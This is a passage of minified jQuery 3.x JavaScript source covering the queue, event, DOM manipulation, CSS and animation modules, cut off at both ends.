this.each(function(){X.remove(this,a)})}}),r.extend({queue:function(a,b,c){var d;if(a)return b=(b||"fx")+"queue",d=W.get(a,b),c&&(!d||Array.isArray(c)?d=W.access(a,b,r.makeArray(c)):d.push(c)),d||[]},dequeue:function(a,b){b=b||"fx";var c=r.queue(a,b),d=c.length,e=c.shift(),f=r._queueHooks(a,b),g=function(){r.dequeue(a,b)};"inprogress"===e&&(e=c.shift(),d--),e&&("fx"===b&&c.unshift("inprogress"),delete f.stop,e.call(a,g,f)),!d&&f&&f.empty.fire()},_queueHooks:function(a,b){var c=b+"queueHooks";return W.get(a,c)||W.access(a,c,{empty:r.Callbacks("once memory").add(function(){W.remove(a,[b+"queue",c])})})}}),r.fn.extend({queue:function(a,b){var c=2;return"string"!=typeof a&&(b=a,a="fx",c--),arguments.length<c?r.queue(this[0],a):void 0===b?this:this.each(function(){var c=r.queue(this,a,b);r._queueHooks(this,a),"fx"===a&&"inprogress"!==c[0]&&r.dequeue(this,a)})},dequeue:function(a){return this.each(function(){r.dequeue(this,a)})},clearQueue:function(a){return this.queue(a||"fx",[])},promise:function(a,b){var c,d=1,e=r.Deferred(),f=this,g=this.length,h=function(){--d||e.resolveWith(f,[f])};"string"!=typeof a&&(b=a,a=void 0),a=a||"fx";while(g--)c=W.get(f[g],a+"queueHooks"),c&&c.empty&&(d++,c.empty.add(h));return h(),e.promise(b)}});var aa=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,ba=new RegExp("^(?:([+-])=|)("+aa+")([a-z%]*)$","i"),ca=["Top","Right","Bottom","Left"],da=function(a,b){return a=b||a,"none"===a.style.display||""===a.style.display&&r.contains(a.ownerDocument,a)&&"none"===r.css(a,"display")},ea=function(a,b,c,d){var e,f,g={};for(f in b)g[f]=a.style[f],a.style[f]=b[f];e=c.apply(a,d||[]);for(f in b)a.style[f]=g[f];return e};function fa(a,b,c,d){var e,f=1,g=20,h=d?function(){return d.cur()}:function(){return r.css(a,b,"")},i=h(),j=c&&c[3]||(r.cssNumber[b]?"":"px"),k=(r.cssNumber[b]||"px"!==j&&+i)&&ba.exec(r.css(a,b));if(k&&k[3]!==j){j=j||k[3],c=c||[],k=+i||1;do f=f||".5",k/=f,r.style(a,b,k+j);while(f!==(f=h()/i)&&1!==f&&--g)}return c&&(k=+k||+i||0,e=c[1]?k+(c[1]+1)*c[2]:+c[2],d&&(d.unit=j,d.start=k,d.end=e)),e}var ga={};function ha(a){var b,c=a.ownerDocument,d=a.nodeName,e=ga[d];return e?e:(b=c.body.appendChild(c.createElement(d)),e=r.css(b,"display"),b.parentNode.removeChild(b),"none"===e&&(e="block"),ga[d]=e,e)}function ia(a,b){for(var c,d,e=[],f=0,g=a.length;f<g;f++)d=a[f],d.style&&(c=d.style.display,b?("none"===c&&(e[f]=W.get(d,"display")||null,e[f]||(d.style.display="")),""===d.style.display&&da(d)&&(e[f]=ha(d))):"none"!==c&&(e[f]="none",W.set(d,"display",c)));for(f=0;f<g;f++)null!=e[f]&&(a[f].style.display=e[f]);return a}r.fn.extend({show:function(){return ia(this,!0)},hide:function(){return ia(this)},toggle:function(a){return"boolean"==typeof a?a?this.show():this.hide():this.each(function(){da(this)?r(this).show():r(this).hide()})}});var ja=/^(?:checkbox|radio)$/i,ka=/<([a-z][^\/\0>\x20\t\r\n\f]+)/i,la=/^$|\/(?:java|ecma)script/i,ma={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};ma.optgroup=ma.option,ma.tbody=ma.tfoot=ma.colgroup=ma.caption=ma.thead,ma.th=ma.td;function na(a,b){var c;return c="undefined"!=typeof a.getElementsByTagName?a.getElementsByTagName(b||"*"):"undefined"!=typeof a.querySelectorAll?a.querySelectorAll(b||"*"):[],void 0===b||b&&B(a,b)?r.merge([a],c):c}function oa(a,b){for(var c=0,d=a.length;c<d;c++)W.set(a[c],"globalEval",!b||W.get(b[c],"globalEval"))}var pa=/<|&#?\w+;/;function qa(a,b,c,d,e){for(var f,g,h,i,j,k,l=b.createDocumentFragment(),m=[],n=0,o=a.length;n<o;n++)if(f=a[n],f||0===f)if("object"===r.type(f))r.merge(m,f.nodeType?[f]:f);else if(pa.test(f)){g=g||l.appendChild(b.createElement("div")),h=(ka.exec(f)||["",""])[1].toLowerCase(),i=ma[h]||ma._default,g.innerHTML=i[1]+r.htmlPrefilter(f)+i[2],k=i[0];while(k--)g=g.lastChild;r.merge(m,g.childNodes),g=l.firstChild,g.textContent=""}else m.push(b.createTextNode(f));l.textContent="",n=0;while(f=m[n++])if(d&&r.inArray(f,d)>-1)e&&e.push(f);else if(j=r.contains(f.ownerDocument,f),g=na(l.appendChild(f),"script"),j&&oa(g),c){k=0;while(f=g[k++])la.test(f.type||"")&&c.push(f)}return l}!function(){var a=d.createDocumentFragment(),b=a.appendChild(d.createElement("div")),c=d.createElement("input");c.setAttribute("type","radio"),c.setAttribute("checked","checked"),c.setAttribute("name","t"),b.appendChild(c),o.checkClone=b.cloneNode(!0).cloneNode(!0).lastChild.checked,b.innerHTML="<textarea>x</textarea>",o.noCloneChecked=!!b.cloneNode(!0).lastChild.defaultValue}();var ra=d.documentElement,sa=/^key/,ta=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,ua=/^([^.]*)(?:\.(.+)|)/;function va(){return!0}function wa(){return!1}function xa(){try{return d.activeElement}catch(a){}}function ya(a,b,c,d,e,f){var g,h;if("object"==typeof b){"string"!=typeof c&&(d=d||c,c=void 0);for(h in b)ya(a,h,c,d,b[h],f);return a}if(null==d&&null==e?(e=c,d=c=void 0):null==e&&("string"==typeof c?(e=d,d=void 0):(e=d,d=c,c=void 0)),e===!1)e=wa;else if(!e)return a;return 1===f&&(g=e,e=function(a){return r().off(a),g.apply(this,arguments)},e.guid=g.guid||(g.guid=r.guid++)),a.each(function(){r.event.add(this,b,e,d,c)})}r.event={global:{},add:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,n,o,p,q=W.get(a);if(q){c.handler&&(f=c,c=f.handler,e=f.selector),e&&r.find.matchesSelector(ra,e),c.guid||(c.guid=r.guid++),(i=q.events)||(i=q.events={}),(g=q.handle)||(g=q.handle=function(b){return"undefined"!=typeof r&&r.event.triggered!==b.type?r.event.dispatch.apply(a,arguments):void 0}),b=(b||"").match(L)||[""],j=b.length;while(j--)h=ua.exec(b[j])||[],n=p=h[1],o=(h[2]||"").split(".").sort(),n&&(l=r.event.special[n]||{},n=(e?l.delegateType:l.bindType)||n,l=r.event.special[n]||{},k=r.extend({type:n,origType:p,data:d,handler:c,guid:c.guid,selector:e,needsContext:e&&r.expr.match.needsContext.test(e),namespace:o.join(".")},f),(m=i[n])||(m=i[n]=[],m.delegateCount=0,l.setup&&l.setup.call(a,d,o,g)!==!1||a.addEventListener&&a.addEventListener(n,g)),l.add&&(l.add.call(a,k),k.handler.guid||(k.handler.guid=c.guid)),e?m.splice(m.delegateCount++,0,k):m.push(k),r.event.global[n]=!0)}},remove:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,n,o,p,q=W.hasData(a)&&W.get(a);if(q&&(i=q.events)){b=(b||"").match(L)||[""],j=b.length;while(j--)if(h=ua.exec(b[j])||[],n=p=h[1],o=(h[2]||"").split(".").sort(),n){l=r.event.special[n]||{},n=(d?l.delegateType:l.bindType)||n,m=i[n]||[],h=h[2]&&new RegExp("(^|\\.)"+o.join("\\.(?:.*\\.|)")+"(\\.|$)"),g=f=m.length;while(f--)k=m[f],!e&&p!==k.origType||c&&c.guid!==k.guid||h&&!h.test(k.namespace)||d&&d!==k.selector&&("**"!==d||!k.selector)||(m.splice(f,1),k.selector&&m.delegateCount--,l.remove&&l.remove.call(a,k));g&&!m.length&&(l.teardown&&l.teardown.call(a,o,q.handle)!==!1||r.removeEvent(a,n,q.handle),delete i[n])}else for(n in i)r.event.remove(a,n+b[j],c,d,!0);r.isEmptyObject(i)&&W.remove(a,"handle events")}},dispatch:function(a){var b=r.event.fix(a),c,d,e,f,g,h,i=new Array(arguments.length),j=(W.get(this,"events")||{})[b.type]||[],k=r.event.special[b.type]||{};for(i[0]=b,c=1;c<arguments.length;c++)i[c]=arguments[c];if(b.delegateTarget=this,!k.preDispatch||k.preDispatch.call(this,b)!==!1){h=r.event.handlers.call(this,b,j),c=0;while((f=h[c++])&&!b.isPropagationStopped()){b.currentTarget=f.elem,d=0;while((g=f.handlers[d++])&&!b.isImmediatePropagationStopped())b.rnamespace&&!b.rnamespace.test(g.namespace)||(b.handleObj=g,b.data=g.data,e=((r.event.special[g.origType]||{}).handle||g.handler).apply(f.elem,i),void 0!==e&&(b.result=e)===!1&&(b.preventDefault(),b.stopPropagation()))}return k.postDispatch&&k.postDispatch.call(this,b),b.result}},handlers:function(a,b){var c,d,e,f,g,h=[],i=b.delegateCount,j=a.target;if(i&&j.nodeType&&!("click"===a.type&&a.button>=1))for(;j!==this;j=j.parentNode||this)if(1===j.nodeType&&("click"!==a.type||j.disabled!==!0)){for(f=[],g={},c=0;c<i;c++)d=b[c],e=d.selector+" ",void 0===g[e]&&(g[e]=d.needsContext?r(e,this).index(j)>-1:r.find(e,this,null,[j]).length),g[e]&&f.push(d);f.length&&h.push({elem:j,handlers:f})}return j=this,i<b.length&&h.push({elem:j,handlers:b.slice(i)}),h},addProp:function(a,b){Object.defineProperty(r.Event.prototype,a,{enumerable:!0,configurable:!0,get:r.isFunction(b)?function(){if(this.originalEvent)return b(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[a]},set:function(b){Object.defineProperty(this,a,{enumerable:!0,configurable:!0,writable:!0,value:b})}})},fix:function(a){return a[r.expando]?a:new r.Event(a)},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==xa()&&this.focus)return this.focus(),!1},delegateType:"focusin"},blur:{trigger:function(){if(this===xa()&&this.blur)return this.blur(),!1},delegateType:"focusout"},click:{trigger:function(){if("checkbox"===this.type&&this.click&&B(this,"input"))return this.click(),!1},_default:function(a){return B(a.target,"a")}},beforeunload:{postDispatch:function(a){void 0!==a.result&&a.originalEvent&&(a.originalEvent.returnValue=a.result)}}}},r.removeEvent=function(a,b,c){a.removeEventListener&&a.removeEventListener(b,c)},r.Event=function(a,b){return this instanceof r.Event?(a&&a.type?(this.originalEvent=a,this.type=a.type,this.isDefaultPrevented=a.defaultPrevented||void 0===a.defaultPrevented&&a.returnValue===!1?va:wa,this.target=a.target&&3===a.target.nodeType?a.target.parentNode:a.target,this.currentTarget=a.currentTarget,this.relatedTarget=a.relatedTarget):this.type=a,b&&r.extend(this,b),this.timeStamp=a&&a.timeStamp||r.now(),void(this[r.expando]=!0)):new r.Event(a,b)},r.Event.prototype={constructor:r.Event,isDefaultPrevented:wa,isPropagationStopped:wa,isImmediatePropagationStopped:wa,isSimulated:!1,preventDefault:function(){var a=this.originalEvent;this.isDefaultPrevented=va,a&&!this.isSimulated&&a.preventDefault()},stopPropagation:function(){var a=this.originalEvent;this.isPropagationStopped=va,a&&!this.isSimulated&&a.stopPropagation()},stopImmediatePropagation:function(){var a=this.originalEvent;this.isImmediatePropagationStopped=va,a&&!this.isSimulated&&a.stopImmediatePropagation(),this.stopPropagation()}},r.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,"char":!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:function(a){var b=a.button;return null==a.which&&sa.test(a.type)?null!=a.charCode?a.charCode:a.keyCode:!a.which&&void 0!==b&&ta.test(a.type)?1&b?1:2&b?3:4&b?2:0:a.which}},r.event.addProp),r.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(a,b){r.event.special[a]={delegateType:b,bindType:b,handle:function(a){var c,d=this,e=a.relatedTarget,f=a.handleObj;return e&&(e===d||r.contains(d,e))||(a.type=f.origType,c=f.handler.apply(this,arguments),a.type=b),c}}}),r.fn.extend({on:function(a,b,c,d){return ya(this,a,b,c,d)},one:function(a,b,c,d){return ya(this,a,b,c,d,1)},off:function(a,b,c){var d,e;if(a&&a.preventDefault&&a.handleObj)return d=a.handleObj,r(a.delegateTarget).off(d.namespace?d.origType+"."+d.namespace:d.origType,d.selector,d.handler),this;if("object"==typeof a){for(e in a)this.off(e,b,a[e]);return this}return b!==!1&&"function"!=typeof b||(c=b,b=void 0),c===!1&&(c=wa),this.each(function(){r.event.remove(this,a,c,b)})}});var za=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,Aa=/<script|<style|<link/i,Ba=/checked\s*(?:[^=]|=\s*.checked.)/i,Ca=/^true\/(.*)/,Da=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;function Ea(a,b){return B(a,"table")&&B(11!==b.nodeType?b:b.firstChild,"tr")?r(">tbody",a)[0]||a:a}function Fa(a){return a.type=(null!==a.getAttribute("type"))+"/"+a.type,a}function Ga(a){var b=Ca.exec(a.type);return b?a.type=b[1]:a.removeAttribute("type"),a}function Ha(a,b){var c,d,e,f,g,h,i,j;if(1===b.nodeType){if(W.hasData(a)&&(f=W.access(a),g=W.set(b,f),j=f.events)){delete g.handle,g.events={};for(e in j)for(c=0,d=j[e].length;c<d;c++)r.event.add(b,e,j[e][c])}X.hasData(a)&&(h=X.access(a),i=r.extend({},h),X.set(b,i))}}function Ia(a,b){var c=b.nodeName.toLowerCase();"input"===c&&ja.test(a.type)?b.checked=a.checked:"input"!==c&&"textarea"!==c||(b.defaultValue=a.defaultValue)}function Ja(a,b,c,d){b=g.apply([],b);var e,f,h,i,j,k,l=0,m=a.length,n=m-1,q=b[0],s=r.isFunction(q);if(s||m>1&&"string"==typeof q&&!o.checkClone&&Ba.test(q))return a.each(function(e){var f=a.eq(e);s&&(b[0]=q.call(this,e,f.html())),Ja(f,b,c,d)});if(m&&(e=qa(b,a[0].ownerDocument,!1,a,d),f=e.firstChild,1===e.childNodes.length&&(e=f),f||d)){for(h=r.map(na(e,"script"),Fa),i=h.length;l<m;l++)j=e,l!==n&&(j=r.clone(j,!0,!0),i&&r.merge(h,na(j,"script"))),c.call(a[l],j,l);if(i)for(k=h[h.length-1].ownerDocument,r.map(h,Ga),l=0;l<i;l++)j=h[l],la.test(j.type||"")&&!W.access(j,"globalEval")&&r.contains(k,j)&&(j.src?r._evalUrl&&r._evalUrl(j.src):p(j.textContent.replace(Da,""),k))}return a}function Ka(a,b,c){for(var d,e=b?r.filter(b,a):a,f=0;null!=(d=e[f]);f++)c||1!==d.nodeType||r.cleanData(na(d)),d.parentNode&&(c&&r.contains(d.ownerDocument,d)&&oa(na(d,"script")),d.parentNode.removeChild(d));return a}r.extend({htmlPrefilter:function(a){return a.replace(za,"<$1></$2>")},clone:function(a,b,c){var d,e,f,g,h=a.cloneNode(!0),i=r.contains(a.ownerDocument,a);if(!(o.noCloneChecked||1!==a.nodeType&&11!==a.nodeType||r.isXMLDoc(a)))for(g=na(h),f=na(a),d=0,e=f.length;d<e;d++)Ia(f[d],g[d]);if(b)if(c)for(f=f||na(a),g=g||na(h),d=0,e=f.length;d<e;d++)Ha(f[d],g[d]);else Ha(a,h);return g=na(h,"script"),g.length>0&&oa(g,!i&&na(a,"script")),h},cleanData:function(a){for(var b,c,d,e=r.event.special,f=0;void 0!==(c=a[f]);f++)if(U(c)){if(b=c[W.expando]){if(b.events)for(d in b.events)e[d]?r.event.remove(c,d):r.removeEvent(c,d,b.handle);c[W.expando]=void 0}c[X.expando]&&(c[X.expando]=void 0)}}}),r.fn.extend({detach:function(a){return Ka(this,a,!0)},remove:function(a){return Ka(this,a)},text:function(a){return T(this,function(a){return void 0===a?r.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=a)})},null,a,arguments.length)},append:function(){return Ja(this,arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=Ea(this,a);b.appendChild(a)}})},prepend:function(){return Ja(this,arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=Ea(this,a);b.insertBefore(a,b.firstChild)}})},before:function(){return Ja(this,arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this)})},after:function(){return Ja(this,arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this.nextSibling)})},empty:function(){for(var a,b=0;null!=(a=this[b]);b++)1===a.nodeType&&(r.cleanData(na(a,!1)),a.textContent="");return this},clone:function(a,b){return a=null!=a&&a,b=null==b?a:b,this.map(function(){return r.clone(this,a,b)})},html:function(a){return T(this,function(a){var b=this[0]||{},c=0,d=this.length;if(void 0===a&&1===b.nodeType)return b.innerHTML;if("string"==typeof a&&!Aa.test(a)&&!ma[(ka.exec(a)||["",""])[1].toLowerCase()]){a=r.htmlPrefilter(a);try{for(;c<d;c++)b=this[c]||{},1===b.nodeType&&(r.cleanData(na(b,!1)),b.innerHTML=a);b=0}catch(e){}}b&&this.empty().append(a)},null,a,arguments.length)},replaceWith:function(){var a=[];return Ja(this,arguments,function(b){var c=this.parentNode;r.inArray(this,a)<0&&(r.cleanData(na(this)),c&&c.replaceChild(b,this))},a)}}),r.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(a,b){r.fn[a]=function(a){for(var c,d=[],e=r(a),f=e.length-1,g=0;g<=f;g++)c=g===f?this:this.clone(!0),r(e[g])[b](c),h.apply(d,c.get());return this.pushStack(d)}});var La=/^margin/,Ma=new RegExp("^("+aa+")(?!px)[a-z%]+$","i"),Na=function(b){var c=b.ownerDocument.defaultView;return c&&c.opener||(c=a),c.getComputedStyle(b)};!function(){function b(){if(i){i.style.cssText="box-sizing:border-box;position:relative;display:block;margin:auto;border:1px;padding:1px;top:1%;width:50%",i.innerHTML="",ra.appendChild(h);var b=a.getComputedStyle(i);c="1%"!==b.top,g="2px"===b.marginLeft,e="4px"===b.width,i.style.marginRight="50%",f="4px"===b.marginRight,ra.removeChild(h),i=null}}var c,e,f,g,h=d.createElement("div"),i=d.createElement("div");i.style&&(i.style.backgroundClip="content-box",i.cloneNode(!0).style.backgroundClip="",o.clearCloneStyle="content-box"===i.style.backgroundClip,h.style.cssText="border:0;width:8px;height:0;top:0;left:-9999px;padding:0;margin-top:1px;position:absolute",h.appendChild(i),r.extend(o,{pixelPosition:function(){return b(),c},boxSizingReliable:function(){return b(),e},pixelMarginRight:function(){return b(),f},reliableMarginLeft:function(){return b(),g}}))}();function Oa(a,b,c){var d,e,f,g,h=a.style;return c=c||Na(a),c&&(g=c.getPropertyValue(b)||c[b],""!==g||r.contains(a.ownerDocument,a)||(g=r.style(a,b)),!o.pixelMarginRight()&&Ma.test(g)&&La.test(b)&&(d=h.width,e=h.minWidth,f=h.maxWidth,h.minWidth=h.maxWidth=h.width=g,g=c.width,h.width=d,h.minWidth=e,h.maxWidth=f)),void 0!==g?g+"":g}function Pa(a,b){return{get:function(){return a()?void delete this.get:(this.get=b).apply(this,arguments)}}}var Qa=/^(none|table(?!-c[ea]).+)/,Ra=/^--/,Sa={position:"absolute",visibility:"hidden",display:"block"},Ta={letterSpacing:"0",fontWeight:"400"},Ua=["Webkit","Moz","ms"],Va=d.createElement("div").style;function Wa(a){if(a in Va)return a;var b=a[0].toUpperCase()+a.slice(1),c=Ua.length;while(c--)if(a=Ua[c]+b,a in Va)return a}function Xa(a){var b=r.cssProps[a];return b||(b=r.cssProps[a]=Wa(a)||a),b}function Ya(a,b,c){var d=ba.exec(b);return d?Math.max(0,d[2]-(c||0))+(d[3]||"px"):b}function Za(a,b,c,d,e){var f,g=0;for(f=c===(d?"border":"content")?4:"width"===b?1:0;f<4;f+=2)"margin"===c&&(g+=r.css(a,c+ca[f],!0,e)),d?("content"===c&&(g-=r.css(a,"padding"+ca[f],!0,e)),"margin"!==c&&(g-=r.css(a,"border"+ca[f]+"Width",!0,e))):(g+=r.css(a,"padding"+ca[f],!0,e),"padding"!==c&&(g+=r.css(a,"border"+ca[f]+"Width",!0,e)));return g}function $a(a,b,c){var d,e=Na(a),f=Oa(a,b,e),g="border-box"===r.css(a,"boxSizing",!1,e);return Ma.test(f)?f:(d=g&&(o.boxSizingReliable()||f===a.style[b]),"auto"===f&&(f=a["offset"+b[0].toUpperCase()+b.slice(1)]),f=parseFloat(f)||0,f+Za(a,b,c||(g?"border":"content"),d,e)+"px")}r.extend({cssHooks:{opacity:{get:function(a,b){if(b){var c=Oa(a,"opacity");return""===c?"1":c}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{"float":"cssFloat"},style:function(a,b,c,d){if(a&&3!==a.nodeType&&8!==a.nodeType&&a.style){var e,f,g,h=r.camelCase(b),i=Ra.test(b),j=a.style;return i||(b=Xa(h)),g=r.cssHooks[b]||r.cssHooks[h],void 0===c?g&&"get"in g&&void 0!==(e=g.get(a,!1,d))?e:j[b]:(f=typeof c,"string"===f&&(e=ba.exec(c))&&e[1]&&(c=fa(a,b,e),f="number"),null!=c&&c===c&&("number"===f&&(c+=e&&e[3]||(r.cssNumber[h]?"":"px")),o.clearCloneStyle||""!==c||0!==b.indexOf("background")||(j[b]="inherit"),g&&"set"in g&&void 0===(c=g.set(a,c,d))||(i?j.setProperty(b,c):j[b]=c)),void 0)}},css:function(a,b,c,d){var e,f,g,h=r.camelCase(b),i=Ra.test(b);return i||(b=Xa(h)),g=r.cssHooks[b]||r.cssHooks[h],g&&"get"in g&&(e=g.get(a,!0,c)),void 0===e&&(e=Oa(a,b,d)),"normal"===e&&b in Ta&&(e=Ta[b]),""===c||c?(f=parseFloat(e),c===!0||isFinite(f)?f||0:e):e}}),r.each(["height","width"],function(a,b){r.cssHooks[b]={get:function(a,c,d){if(c)return!Qa.test(r.css(a,"display"))||a.getClientRects().length&&a.getBoundingClientRect().width?$a(a,b,d):ea(a,Sa,function(){return $a(a,b,d)})},set:function(a,c,d){var e,f=d&&Na(a),g=d&&Za(a,b,d,"border-box"===r.css(a,"boxSizing",!1,f),f);return g&&(e=ba.exec(c))&&"px"!==(e[3]||"px")&&(a.style[b]=c,c=r.css(a,b)),Ya(a,c,g)}}}),r.cssHooks.marginLeft=Pa(o.reliableMarginLeft,function(a,b){if(b)return(parseFloat(Oa(a,"marginLeft"))||a.getBoundingClientRect().left-ea(a,{marginLeft:0},function(){return a.getBoundingClientRect().left}))+"px"}),r.each({margin:"",padding:"",border:"Width"},function(a,b){r.cssHooks[a+b]={expand:function(c){for(var d=0,e={},f="string"==typeof c?c.split(" "):[c];d<4;d++)e[a+ca[d]+b]=f[d]||f[d-2]||f[0];return e}},La.test(a)||(r.cssHooks[a+b].set=Ya)}),r.fn.extend({css:function(a,b){return T(this,function(a,b,c){var d,e,f={},g=0;if(Array.isArray(b)){for(d=Na(a),e=b.length;g<e;g++)f[b[g]]=r.css(a,b[g],!1,d);return f}return void 0!==c?r.style(a,b,c):r.css(a,b)},a,b,arguments.length>1)}});function _a(a,b,c,d,e){return new _a.prototype.init(a,b,c,d,e)}r.Tween=_a,_a.prototype={constructor:_a,init:function(a,b,c,d,e,f){this.elem=a,this.prop=c,this.easing=e||r.easing._default,this.options=b,this.start=this.now=this.cur(),this.end=d,this.unit=f||(r.cssNumber[c]?"":"px")},cur:function(){var a=_a.propHooks[this.prop];return a&&a.get?a.get(this):_a.propHooks._default.get(this)},run:function(a){var b,c=_a.propHooks[this.prop];return this.options.duration?this.pos=b=r.easing[this.easing](a,this.options.duration*a,0,1,this.options.duration):this.pos=b=a,this.now=(this.end-this.start)*b+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),c&&c.set?c.set(this):_a.propHooks._default.set(this),this}},_a.prototype.init.prototype=_a.prototype,_a.propHooks={_default:{get:function(a){var b;return 1!==a.elem.nodeType||null!=a.elem[a.prop]&&null==a.elem.style[a.prop]?a.elem[a.prop]:(b=r.css(a.elem,a.prop,""),b&&"auto"!==b?b:0)},set:function(a){r.fx.step[a.prop]?r.fx.step[a.prop](a):1!==a.elem.nodeType||null==a.elem.style[r.cssProps[a.prop]]&&!r.cssHooks[a.prop]?a.elem[a.prop]=a.now:r.style(a.elem,a.prop,a.now+a.unit)}}},_a.propHooks.scrollTop=_a.propHooks.scrollLeft={set:function(a){a.elem.nodeType&&a.elem.parentNode&&(a.elem[a.prop]=a.now)}},r.easing={linear:function(a){return a},swing:function(a){return.5-Math.cos(a*Math.PI)/2},_default:"swing"},r.fx=_a.prototype.init,r.fx.step={};var ab,bb,cb=/^(?:toggle|show|hide)$/,db=/queueHooks$/;function eb(){bb&&(d.hidden===!1&&a.requestAnimationFrame?a.requestAnimationFrame(eb):a.setTimeout(eb,r.fx.interval),r.fx.tick())}function fb(){return a.setTimeout(function(){ab=void 0}),ab=r.now()}function gb(a,b){var c,d=0,e={height:a};for(b=b?1:0;d<4;d+=2-b)c=ca[d],e["margin"+c]=e["padding"+c]=a;return b&&(e.opacity=e.width=a),e}function hb(a,b,c){for(var d,e=(kb.tweeners[b]||[]).concat(kb.tweeners["*"]),f=0,g=e.length;f<g;f++)if(d=e[f].call(c,b,a))return d}function ib(a,b,c){var d,e,f,g,h,i,j,k,l="width"in b||"height"in b,m=this,n={},o=a.style,p=a.nodeType&&da(a),q=W.get(a,"fxshow");c.queue||(g=r._queueHooks(a,"fx"),null==g.unqueued&&(g.unqueued=0,h=g.empty.fire,g.empty.fire=function(){g.unqueued||h()}),g.unqueued++,m.always(function(){m.always(function(){g.unqueued--,r.queue(a,"fx").length||g.empty.fire()})}));for(d in b)if(e=b[d],cb.test(e)){if(delete b[d],f=f||"toggle"===e,e===(p?"hide":"show")){if("show"!==e||!q||void 0===q[d])continue;p=!0}n[d]=q&&q[d]||r.style(a,d)}if(i=!r.isEmptyObject(b),i||!r.isEmptyObject(n)){l&&1===a.nodeType&&(c.overflow=[o.overflow,o.overflowX,o.overflowY],j=q&&q.display,null==j&&(j=W.get(a,"display")),k=r.css(a,"display"),"none"===k&&(j?k=j:(ia([a],!0),j=a.style.display||j,k=r.css(a,"display"),ia([a]))),("inline"===k||"inline-block"===k&&null!=j)&&"none"===r.css(a,"float")&&(i||(m.done(function(){o.display=j}),null==j&&(k=o.display,j="none"===k?"":k)),o.display="inline-block")),c.overflow&&(o.overflow="hidden",m.always(function(){o.overflow=c.overflow[0],o.overflowX=c.overflow[1],o.overflowY=c.overflow[2]})),i=!1;for(d in n)i||(q?"hidden"in q&&(p=q.hidden):q=W.access(a,"fxshow",{display:j}),f&&(q.hidden=!p),p&&ia([a],!0),m.done(function(){p||ia([a]),W.remove(a,"fxshow");for(d in n)r.style(a,d,n[d])})),i=hb(p?q[d]:0,d,m),d in q||(q[d]=i.start,p&&(i.end=i.start,i.start=0))}}function jb(a,b){var c,d,e,f,g;for(c in a)if(d=r.camelCase(c),e=b[d],f=a[c],Array.isArray(f)&&(e=f[1],f=a[c]=f[0]),c!==d&&(a[d]=f,delete a[c]),g=r.cssHooks[d],g&&"expand"in g){f=g.expand(f),delete a[d];for(c in f)c in a||(a[c]=f[c],b[c]=e)}else b[d]=e}function kb(a,b,c){var d,e,f=0,g=kb.prefilters.length,h=r.Deferred().always(function(){delete i.elem}),i=function(){if(e)return!1;for(var b=ab||fb(),c=Math.max(0,j.startTime+j.duration-b),d=c/j.duration||0,f=1-d,g=0,i=j.tweens.length;g<i;g++)j.tweens[g].run(f);return h.notifyWith(a,[j,f,c]),f<1&&i?c:(i||h.notifyWith(a,[j,1,0]),h.resolveWith(a,[j]),!1)},j=h.promise({elem:a,props:r.extend({},b),opts:r.extend(!0,{specialEasing:{},easing:r.easing._default},c),originalProperties:b,originalOptions:c,startTime:ab||fb(),duration:c.duration,tweens:[],createTween:function(b,c){var d=r.Tween(a,j.opts,b,c,j.opts.specialEasing[b]||j.opts.easing);return j.tweens.push(d),d},stop:function(b){var c=0,d=b?j.tweens.length:0;if(e)return this;for(e=!0;c<d;c++)j.tweens[c].run(1);return b?(h.notifyWith(a,[j,1,0]),h.resolveWith(a,[j,b])):h.rejectWith(a,[j,b]),this}}),k=j.props;for(jb(k,j.opts.specialEasing);f<g;f++)if(d=kb.prefilters[f].call(j,a,k,j.opts))return r.isFunction(d.stop)&&(r._queueHooks(j.elem,j.opts.queue).stop=r.proxy(d.stop,d)),d;return r.map(k,hb,j),r.isFunction(j.opts.start)&&j.opts.start.call(a,j),j.progress(j.opts.progress).done(j.opts.done,j.opts.complete).fail(j.opts.fail).always(j.opts.always),r.fx.timer(r.extend(i,{elem:a,anim:j,queue:j.opts.queue})),j}r.Animation=r.extend(kb,{tweeners:{"*":[function(a,b){var c=this.createTween(a,b);return fa(c.elem,a,ba.exec(b),c),c}]},tweener:function(a,b){r.isFunction(a)?(b=a,a=["*"]):a=a.match(L);for(var c,d=0,e=a.length;d<e;d++)c=a[d],kb.tweeners[c]=kb.tweeners[c]||[],kb.tweeners[c].unshift(b)},prefilters:[ib],prefilter:function(a,b){b?kb.prefilters.unshift(a):kb.prefilters.push(a)}}),r.speed=function(a,b,c){var d=a&&"object"==typeof 